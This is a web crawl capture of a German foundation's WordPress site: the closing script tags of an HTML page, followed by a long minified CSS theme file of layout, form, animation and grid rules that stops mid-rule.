<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mcjs.js?ver=5.3.20'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74d35ea282284dce90097c2b54e0b5eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/css/theme.css?ver=5.3.20
body_size: 55893
content:
*,*:after,*:before{box-sizing:border-box}ul,ol{padding:0;margin:0}.fy-list{padding:0;margin-bottom:40px;list-style-type:square}.fy-list:last-child{margin-bottom:0}.fy-list ul{list-style-type:inherit}.fy-list ul,.fy-list ol{display:block;padding:5px 0;margin-left:20px}.fy-list a:not( .fy-button){color:#222228;border-bottom:1px solid transparent}.fy-list a:not( .fy-button):hover{color:#000;border-bottom-color:rgba(0,0,0,0.4)}.fy-list-o{padding:0;margin-bottom:40px;list-style-type:decimal}.fy-list-o ol{list-style-type:lower-alpha}.fy-list-o ol ol{list-style-type:lower-alpha}.fy-list-none{list-style-type:none}.fy-list-square{list-style-type:square}.fy-list-circle{list-style-type:circle}.fy-list-disc{list-style-type:disc}.fy-list-square ul,.fy-list-circle ul,.fy-list-disc ul{list-style:inherit}.fy-list-inline{list-style:none;font-size:0}.fy-list-inline>li{display:inline-block;margin-right:40px;font-size:14px}.fy-list-inline>li:last-child{margin-right:0}.fy-p{margin-bottom:40px;word-wrap:break-word}.fy-p>a:not( .fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-p>a:not( .fy-button):hover{color:#000;border-bottom-color:rgba(0,0,0,0.6)}.fy-p:empty{margin-bottom:0}figure{padding:0;margin:0}nav ul{list-style:none}input,select{vertical-align:middle}mark{color:inherit;background-color:transparent}mark a{color:inherit}blockquote{margin:0 0 40px;padding:40px 80px;font-family:"Arimo";font-size:29px;text-transform:none;color:#000;border:1px solid rgba(0,0,0,0.1);quotes:none}@media screen and (max-width:1023px){blockquote{padding:40px 40px;font-size:21px}}blockquote cite{display:block;position:relative;margin:20px auto 0;font-family:"Noto Sans";font-size:14px;font-weight:400;font-style:normal;color:rgba(0,0,0,0.6)}@media screen and (max-width:1023px){blockquote cite{font-size:14px}}blockquote cite:before{content:'\2014';display:inline-block;margin-right:20px}hr{box-sizing:content-box;height:0}pre,code,kbd,samp{font-family:"Courier 10 Pitch",Courier,monospace}pre{display:block;padding:20px;margin-bottom:40px;text-align:left;line-height:25px;overflow-x:auto;white-space:pre;word-break:break-all;word-wrap:break-word;background-color:rgba(0,0,0,0.025)}abbr[title],acronym[title]{cursor:help;text-decoration:none;border-bottom:1px dotted}sup,sub{position:relative;vertical-align:baseline;height:0;font-size:11px;line-height:0}sup{top:-0.5em}sub{bottom:-0.25em}audio:not([controls]){display:none;height:0}audio,video,canvas,progress{display:inline-block;vertical-align:baseline}html{max-width:100vw;background-color:#fff}body{max-width:100vw;padding:0;margin:0;overflow-x:hidden;font-family:"Noto Sans";font-size:14px;line-height:1.8;color:rgba(34,34,40,0.6);background-color:#fff;-webkit-font-smoothing:antialiased}.fy-anchor{position:relative;display:block;width:0;height:0;top:-120px;visibility:hidden;z-index:-1}@media screen and (max-width:1023px){.fy-anchor{top:-60px}}a{padding:0;margin:0;font-size:100%;text-decoration:none;vertical-align:baseline;color:#222228;background-color:transparent;outline:0;cursor:pointer;transition-property:color, background-color, border-color;transition-duration:.3s;transition-timing-function:ease-in-out}a:hover,a:active,a:visited{text-decoration:none}a:hover,a:focus{color:#000}a img{padding:0;margin:0}a.fy-link-inverse{color:#000}a.fy-link-inverse:hover{color:#222228}@keyframes animationRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes animationRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fy-animation-rotate{animation-name:animationRotate;animation-duration:.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes animationPulse{0%{transform:scale(1, 1)}50%{transform:scale(1.1, 1.1)}100%{transform:scale(1, 1)}}@-webkit-keyframes animationPulse{0%{transform:scale(1, 1)}50%{transform:scale(1.1, 1.1)}100%{transform:scale(1, 1)}}.fy-animation-pulse{animation-name:animationPulse;animation-duration:.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes animationProgress{from{width:0}}@-webkit-keyframes animationProgress{from{width:0}}@keyframes animationFadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes animationFadeIn{from{opacity:0}to{opacity:1}}.fy-animation-fade-in{animation-name:animationFadeIn;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationFadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes animationFadeOut{from{opacity:1}to{opacity:0}}.fy-animation-fade-out{animation-name:animationFadeOut;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInTop{from{top:-100%}to{top:0}}@-webkit-keyframes animationSlideInTop{from{top:-100%}to{top:0}}.fy-animation-slide-in-top{animation-name:animationSlideInTop;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutTop{from{top:0}to{top:-100%}}@-webkit-keyframes animationSlideOutTop{from{top:0}to{top:-100%}}.fy-animation-slide-out-top{animation-name:animationSlideOutTop;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInLeft{from{left:-100%}to{left:0}}@-webkit-keyframes animationSlideInLeft{from{left:-100%}to{left:0}}.fy-animation-slide-in-left{animation-name:animationSlideInLeft;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutLeft{from{left:0}to{left:-100%}}@-webkit-keyframes animationSlideOutLeft{from{left:0}to{left:-100%}}.fy-animation-slide-out-left{animation-name:animationSlideOutLeft;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInRight{from{right:-100%}to{right:0}}@-webkit-keyframes animationSlideInRight{from{right:-100%}to{right:0}}.fy-animation-slide-in-right{animation-name:animationSlideInRight;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutRight{from{right:0}to{right:-100%}}@-webkit-keyframes animationSlideOutRight{from{right:0}to{right:-100%}}.fy-animation-slide-out-right{animation-name:animationSlideOutRight;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInBottom{from{bottom:-100%}to{bottom:0}}@-webkit-keyframes animationSlideInBottom{from{bottom:-100%}to{bottom:0}}.fy-animation-slide-in-bottom{animation-name:animationSlideInBottom;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutBottom{from{bottom:0}to{bottom:-100%}}@-webkit-keyframes animationSlideOutBottom{from{bottom:0}to{bottom:-100%}}.fy-animation-slide-out-bottom{animation-name:animationSlideOutBottom;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}::selection{color:#fff !important;background-color:#222228;text-shadow:none}::-moz-selection{color:#fff !important;background-color:#222228;text-shadow:none}img::selection{background:transparent}img::-moz-selection{background:transparent}input::selection,textarea::selection,select::selection{-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{-webkit-text-fill-color:#fff !important}.clearfix:after{content:'';display:table;clear:both}.fy-position-relative{position:relative}.fy-position-absolute{position:absolute}.fy-position-static{position:static}.fy-float-left{float:left}.fy-float-right{float:right}.fy-block{display:block}.fy-block-center{display:block;margin-left:auto;margin-right:auto}.fy-align-left{text-align:left}.fy-align-center{text-align:center}.fy-align-right{text-align:right}.fy-align-justify{text-align:justify}.fy-show{display:block;visibility:visible}.fy-hide{display:none !important;visibility:hidden !important;padding:0;margin:0}.fy-hidden{visibility:hidden}.fy-visible{visibility:visible}.fy-padding-small{padding:20px 20px}.fy-padding,.fy-padding-medium{padding:40px 40px}.fy-padding-large{padding:80px 80px}.fy-padding-0{padding:0}.fy-padding-top{padding-top:40px}.fy-padding-top-0{padding-top:0}.fy-padding-right{padding-right:40px}.fy-padding-right-0{padding-right:0}.fy-padding-bottom{padding-bottom:40px}.fy-padding-bottom-0{padding-bottom:0}.fy-padding-left{padding-left:40px}.fy-padding-left-0{padding-left:0}.fy-padding-vertical-0{padding-top:0;padding-bottom:0}.fy-padding-horizontal-0{padding-right:0;padding-left:0}.fy-margin-small{margin:20px 20px}.fy-margin,.fy-margin-medium{margin:40px 40px}.fy-margin-large{margin:80px 80px}.fy-margin-0{margin:0}.fy-margin-top{margin-top:40px}.fy-margin-top-0{margin-top:0}.fy-margin-right{margin-right:40px}.fy-margin-right-0{margin-right:0}.fy-margin-bottom{margin-bottom:40px}.fy-margin-bottom-0{margin-bottom:0}.fy-margin-left{margin-left:40px}.fy-margin-left-0{margin-left:0}@media (max-width:321px){.fy-phone-min-show{display:block}.fy-phone-min-hide{display:none}}@media (max-width:767px){.fy-phone-show{display:block}.fy-phone-hide{display:none}}@media (min-width:768px) and (max-width:1023px){.fy-tablet-show{display:block}.fy-phone-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-tablet-hide{display:none}}@media (min-width:1024px) and (max-width:1279px){.fy-desktop-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-wide-show{display:none}.fy-desktop-hide{display:none}}@media (min-width:1280px){.fy-desktop-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show{display:none}.fy-desktop-wide-hide{display:none}}@media (min-width:1480px){.fy-desktop-super-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-desktop-super-wide-hide{display:none}}@media print{.fy-print-show{display:block}.fy-print-hide{display:none}}h1,h2,h3,h4,h5,h6{margin:0;font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4;word-wrap:break-word}h1{font-size:50px}@media screen and (max-width:767px){h1{font-size:42px}}h2{font-size:42px}@media screen and (max-width:767px){h2{font-size:34px}}h3{font-size:34px}@media screen and (max-width:767px){h3{font-size:29px}}h4{font-size:29px}@media screen and (max-width:767px){h4{font-size:25px}}h5{font-size:25px}@media screen and (max-width:767px){h5{font-size:21px}}h6{font-size:21px}@media screen and (max-width:767px){h6{font-size:16px}}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:80%;font-weight:400;text-transform:none}.fy-image{display:block;vertical-align:middle;border:0}.fy-image-responsive{display:block;vertical-align:middle;border:0;max-width:100%;height:auto}.fy-image-rounded{display:block;vertical-align:middle;border:0;border-radius:3px}.fy-image-circle{display:block;vertical-align:middle;border:0;border-radius:80px}form{display:block}fieldset{padding:0;margin:0;border:0}legend{padding:0;font-size:15px;font-weight:700;color:#000;border:0}.fy-field{position:relative;padding:0;margin:0 0 40px}.fy-field:before,.fy-field:after{content:'';position:absolute;top:100%;left:0}.fy-field:before{width:0;height:1px;z-index:1;background-color:#dc5078;transition-property:width, height, background-color, box-shadow, opacity;transition-duration:.3s;transition-timing-function:ease-in-out}.fy-field:after{width:100%;height:1px;z-index:0;background-color:rgba(34,34,40,0.2);transition:none .3s ease-in-out 0s}.fy-label{display:inline-block;padding:5px 0;font-family:"Arimo";font-size:17px;font-weight:700;letter-spacing:0;text-transform:none;color:#222228;cursor:pointer;transition-property:color, background-color;transition-duration:.3s;transition-timing-function:ease-in-out;user-select:none}.fy-label abbr[title]{border:0}.fy-label .fy-required{font-size:13px;text-decoration:none;line-height:normal;border-bottom:0 !important}.fy-label.fy-error{color:#c84650}.fy-label-error{display:block;padding:10px 0;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-field .fy-label-error{position:absolute;top:100%;left:0}input.fy-input,textarea.fy-input,select.fy-input{display:block;width:100%;padding:10px 20px;margin:0;font-family:"Noto Sans";font-size:15px;font-weight:400;letter-spacing:0;text-transform:none;line-height:20px;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);-webkit-appearance:none;-moz-appearance:none;transition-property:color, background-color, border-color, box-shadow;transition-duration:.3s;transition-timing-function:ease-in-out}input.fy-input::placeholder,textarea.fy-input::placeholder,select.fy-input::placeholder{color:rgba(34,34,40,0.4);transition:color .3s ease-in-out 0s}input.fy-input:focus::placeholder,textarea.fy-input:focus::placeholder,select.fy-input:focus::placeholder{color:rgba(34,34,40,0.2)}input.fy-input:focus,textarea.fy-input:focus,select.fy-input:focus{outline:none;color:#222228;border-color:#dc5078;background-color:transparent}input.fy-input::-moz-focus-inner,textarea.fy-input::-moz-focus-inner,select.fy-input::-moz-focus-inner{border:0;padding:0}input.fy-input[disabled],textarea.fy-input[disabled],select.fy-input[disabled],input.fy-input[readonly],textarea.fy-input[readonly],select.fy-input[readonly],fieldset[disabled] input.fy-input,fieldset[disabled] textarea.fy-input,fieldset[disabled] select.fy-input{opacity:1;cursor:default;color:rgba(34,34,40,0.6);background-color:transparent;border-width:1px;border-color:rgba(34,34,40,0.2)}textarea{display:block}textarea.fy-textarea{height:auto;line-height:20px;resize:vertical;overflow:auto}select.fy-select{width:100%;padding-right:64px;line-height:20px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>');background-position:right 20px center;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none}select.fy-select option{color:#000;background-color:#fff}select.fy-select optgroup{font-weight:700}select.fy-select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>')}input.fy-checkbox,input.fy-radio{display:inline-block;position:relative;top:-1px;padding:0 0 0 40px;margin-right:10px;margin-left:0;font-weight:400;vertical-align:middle;cursor:pointer}input.fy-checkbox+input.fy-checkbox,input.fy-radio+input.fy-checkbox,input.fy-checkbox+input.fy-radio,input.fy-radio+input.fy-radio{margin-left:20px}.fy-field-checkbox,.fy-field-radio{background-color:transparent;border:0}.fy-field-checkbox:before,.fy-field-radio:before,.fy-field-checkbox:after,.fy-field-radio:after{display:none}input[type='number'] .fy-input-number::-webkit-inner-spin-button,input[type='number'] .fy-input-number::-webkit-outer-spin-button{height:auto}input[type='color'] .fy-input-color{display:block;padding:0 2px;height:50px}input[type='range'] .fy-input-range{display:block;width:100%}input[type='search'] .fy-input-search{box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield}input[type='search'] .fy-input-search::-webkit-search-cancel-button,input[type='search'] .fy-input-search::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none}.fy-field-picker .fy-input{cursor:pointer}.fy-field-description{display:block;margin:20px 0}.fy-field-description-inline{display:inline;margin:0 20px}.fy-field.field-active:before{width:100%;background-color:#dc5078}.fy-field.field-active .fy-label{color:#222228}.fy-field.field-active .fy-input{color:#222228}.fy-field.field-error:before,.fy-field.field-error:after{background-color:#c84650}.fy-field.field-error label,.fy-field.field-error .fy-label{color:#c84650}.fy-form-header{margin-bottom:40px}.fy-form-before-submit{margin-bottom:40px}.fy-form-terms{margin-bottom:40px}.fy-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0}.fy-flex-container-reverse{flex-direction:row-reverse;flex-wrap:wrap-reverse}.fy-flex-container-column{flex-direction:column;flex-wrap:wrap}.fy-flex-container-column-reverse{flex-direction:column-reverse;flex-wrap:wrap-reverse}.fy-flex-container-top{align-items:flex-start}.fy-flex-container-top-center{align-items:flex-start;justify-content:center}.fy-flex-container-top-right{align-items:flex-start;justify-content:flex-end}.fy-flex-container-center{align-items:center}.fy-flex-container-center-center{align-items:center;justify-content:center}.fy-flex-container-bottom{align-items:flex-end}.fy-flex-container-bottom-center{align-items:flex-end;justify-content:center}.fy-flex-container-bottom-right{align-items:flex-end;justify-content:flex-end}.fy-flex-container-stretch{align-items:stretch}.fy-flex-container-baseline{align-items:baseline}.fy-flex-container-initial{align-items:initial}.fy-flex-container{margin-left:-40px}.fy-flex-container .fy-flex-container:first-child:nth-last-child(1){padding-bottom:0}.fy-flex-container .fy-flex-container:last-child{padding-bottom:0}.fy-flex-container>[class*="fy-flex-column"]{padding-left:40px}.fy-flex-container>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-0{margin-left:0}.fy-flex-gutter-0>[class*="fy-flex-column"]{padding-left:0}.fy-flex-gutter-0>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:0}.fy-flex-gutter-1{margin-left:-1px}.fy-flex-gutter-1>[class*="fy-flex-column"]{padding-left:1px}.fy-flex-gutter-1>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:1px}.fy-flex-gutter-xxsmall{margin-left:-5px}.fy-flex-gutter-xxsmall>[class*="fy-flex-column"]{padding-left:5px}.fy-flex-gutter-xxsmall>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:5px}.fy-flex-gutter-xsmall{margin-left:-10px}.fy-flex-gutter-xsmall>[class*="fy-flex-column"]{padding-left:10px}.fy-flex-gutter-xsmall>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:10px}.fy-flex-gutter-small{margin-left:-20px}.fy-flex-gutter-small>[class*="fy-flex-column"]{padding-left:20px}.fy-flex-gutter-small>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:20px}.fy-flex-gutter-medium{margin-left:-40px}.fy-flex-gutter-medium>[class*="fy-flex-column"]{padding-left:40px}.fy-flex-gutter-medium>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-large{margin-left:-80px}.fy-flex-gutter-large>[class*="fy-flex-column"]{padding-left:80px}.fy-flex-gutter-large>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:80px}.fy-flex-gutter-xlarge{margin-left:-120px}.fy-flex-gutter-xlarge>[class*="fy-flex-column"]{padding-left:120px}.fy-flex-gutter-xlarge>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:120px}.fy-flex-gutter-xxlarge{margin-left:-160px}.fy-flex-gutter-xxlarge>[class*="fy-flex-column"]{padding-left:160px}.fy-flex-gutter-xxlarge>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:160px}[class*="fy-flex-column"]{flex-direction:column;flex-grow:0;flex-shrink:0;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-flex:0;-moz-box-flex:0;max-width:100%}.fy-flex-column-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-100{flex-basis:100%;width:100%}.fy-flex-column-95{flex-basis:95%;width:95%}.fy-flex-column-90{flex-basis:90%;width:90%}.fy-flex-column-85{flex-basis:85%;width:85%}.fy-flex-column-80{flex-basis:80%;width:80%}.fy-flex-column-75{flex-basis:75%;width:75%}.fy-flex-column-70{flex-basis:70%;width:70%}.fy-flex-column-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-65{flex-basis:65%;width:65%}.fy-flex-column-60{flex-basis:60%;width:60%}.fy-flex-column-55{flex-basis:55%;width:55%}.fy-flex-column-50{flex-basis:50%;width:50%}.fy-flex-column-45{flex-basis:45%;width:45%}.fy-flex-column-40{flex-basis:40%;width:40%}.fy-flex-column-35{flex-basis:35%;width:35%}.fy-flex-column-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-30{flex-basis:30%;width:30%}.fy-flex-column-25{flex-basis:25%;width:25%}.fy-flex-column-20{flex-basis:20%;width:20%}.fy-flex-column-15{flex-basis:15%;width:15%}.fy-flex-column-10{flex-basis:10%;width:10%}.fy-flex-column-5{flex-basis:5%;width:5%}@media only screen and (max-width:1479px){[class*="fy-flex-column-desktop-wide"]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-wide-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-wide-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-wide-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-wide-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-wide-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-wide-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-wide-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-wide-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-wide-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-wide-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-wide-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-wide-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-wide-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-wide-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-wide-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-wide-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-wide-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-wide-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-wide-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-wide-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-wide-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-wide-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-wide-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-wide-0{flex-basis:0;width:0}.fy-flex-column-desktop-wide{flex-basis:auto;width:auto;max-width:100%}}@media only screen and (max-width:1279px){[class*="fy-flex-column-desktop"]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-0{flex-basis:0;width:0}.fy-flex-column-desktop{flex-basis:auto;width:auto}}@media only screen and (max-width:1023px){[class*="fy-flex-column-tablet"]{flex-grow:0;flex-shrink:0}.fy-flex-column-tablet-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-tablet-100{flex-basis:100%;width:100%}.fy-flex-column-tablet-95{flex-basis:95%;width:95%}.fy-flex-column-tablet-90{flex-basis:90%;width:90%}.fy-flex-column-tablet-85{flex-basis:85%;width:85%}.fy-flex-column-tablet-80{flex-basis:80%;width:80%}.fy-flex-column-tablet-75{flex-basis:75%;width:75%}.fy-flex-column-tablet-70{flex-basis:70%;width:70%}.fy-flex-column-tablet-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-tablet-65{flex-basis:65%;width:65%}.fy-flex-column-tablet-60{flex-basis:60%;width:60%}.fy-flex-column-tablet-55{flex-basis:55%;width:55%}.fy-flex-column-tablet-50{flex-basis:50%;width:50%}.fy-flex-column-tablet-45{flex-basis:45%;width:45%}.fy-flex-column-tablet-40{flex-basis:40%;width:40%}.fy-flex-column-tablet-35{flex-basis:35%;width:35%}.fy-flex-column-tablet-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-tablet-30{flex-basis:30%;width:30%}.fy-flex-column-tablet-25{flex-basis:25%;width:25%}.fy-flex-column-tablet-20{flex-basis:20%;width:20%}.fy-flex-column-tablet-15{flex-basis:15%;width:15%}.fy-flex-column-tablet-10{flex-basis:10%;width:10%}.fy-flex-column-tablet-5{flex-basis:5%;width:5%}.fy-flex-column-tablet-0{flex-basis:0;width:0}.fy-flex-column-tablet{flex-basis:auto;width:auto;max-width:100%}}@media only screen and (max-width:767px){[class*="fy-flex-column-phone"]{flex-grow:0;flex-shrink:0}.fy-flex-column-phone-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-100{flex-basis:100%;width:100%}.fy-flex-column-phone-95{flex-basis:95%;width:95%}.fy-flex-column-phone-90{flex-basis:90%;width:90%}.fy-flex-column-phone-85{flex-basis:85%;width:85%}.fy-flex-column-phone-80{flex-basis:80%;width:80%}.fy-flex-column-phone-75{flex-basis:75%;width:75%}.fy-flex-column-phone-70{flex-basis:70%;width:70%}.fy-flex-column-phone-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-65{flex-basis:65%;width:65%}.fy-flex-column-phone-60{flex-basis:60%;width:60%}.fy-flex-column-phone-55{flex-basis:55%;width:55%}.fy-flex-column-phone-50{flex-basis:50%;width:50%}.fy-flex-column-phone-45{flex-basis:45%;width:45%}.fy-flex-column-phone-40{flex-basis:40%;width:40%}.fy-flex-column-phone-35{flex-basis:35%;width:35%}.fy-flex-column-phone-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-30{flex-basis:30%;width:30%}.fy-flex-column-phone-25{flex-basis:25%;width:25%}.fy-flex-column-phone-20{flex-basis:20%;width:20%}.fy-flex-column-phone-15{flex-basis:15%;width:15%}.fy-flex-column-phone-10{flex-basis:10%;width:10%}.fy-flex-column-phone-5{flex-basis:5%;width:5%}.fy-flex-column-phone-0{flex-basis:0;width:0}.fy-flex-column-phone{flex-basis:auto;width:auto;max-width:100%}}@media only screen and (max-width:321px){.fy-flex-column-phone-min-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-min-100{flex-basis:100%;width:100%}.fy-flex-column-phone-min-95{flex-basis:95%;width:95%}.fy-flex-column-phone-min-90{flex-basis:90%;width:90%}.fy-flex-column-phone-min-85{flex-basis:85%;width:85%}.fy-flex-column-phone-min-80{flex-basis:80%;width:80%}.fy-flex-column-phone-min-75{flex-basis:75%;width:75%}.fy-flex-column-phone-min-70{flex-basis:70%;width:70%}.fy-flex-column-phone-min-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-min-65{flex-basis:65%;width:65%}.fy-flex-column-phone-min-60{flex-basis:60%;width:60%}.fy-flex-column-phone-min-55{flex-basis:55%;width:55%}.fy-flex-column-phone-min-50{flex-basis:50%;width:50%}.fy-flex-column-phone-min-45{flex-basis:45%;width:45%}.fy-flex-column-phone-min-40{flex-basis:40%;width:40%}.fy-flex-column-phone-min-35{flex-basis:35%;width:35%}.fy-flex-column-phone-min-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-min-30{flex-basis:30%;width:30%}.fy-flex-column-phone-min-25{flex-basis:25%;width:25%}.fy-flex-column-phone-min-20{flex-basis:20%;width:20%}.fy-flex-column-phone-min-15{flex-basis:15%;width:15%}.fy-flex-column-phone-min-10{flex-basis:10%;width:10%}.fy-flex-column-phone-min-5{flex-basis:5%;width:5%}.fy-flex-column-phone-min-0{flex-basis:0;width:0}.fy-flex-column-phone-min{flex-basis:auto;width:auto;max-width:100%}}[class*="fy-flex-column"].fy-flex-grow-0{flex-grow:0}[class*="fy-flex-column"].fy-flex-grow-1{flex-grow:1}[class*="fy-flex-column"].fy-flex-grow-2{flex-grow:2}[class*="fy-flex-column"].fy-flex-grow-3{flex-grow:3}[class*="fy-flex-column"].fy-flex-grow-4{flex-grow:4}[class*="fy-flex-column"].fy-flex-grow-5{flex-grow:5}[class*="fy-flex-column"].fy-flex-grow-6{flex-grow:6}[class*="fy-flex-column"].fy-flex-grow-7{flex-grow:7}[class*="fy-flex-column"].fy-flex-grow-8{flex-grow:8}[class*="fy-flex-column"].fy-flex-grow-9{flex-grow:9}[class*="fy-flex-column"].fy-flex-order-1{order:1}[class*="fy-flex-column"].fy-flex-order-2{order:2}[class*="fy-flex-column"].fy-flex-order-3{order:3}[class*="fy-flex-column"].fy-flex-order-4{order:4}[class*="fy-flex-column"].fy-flex-order-5{order:5}[class*="fy-flex-column"].fy-flex-order-6{order:6}[class*="fy-flex-column"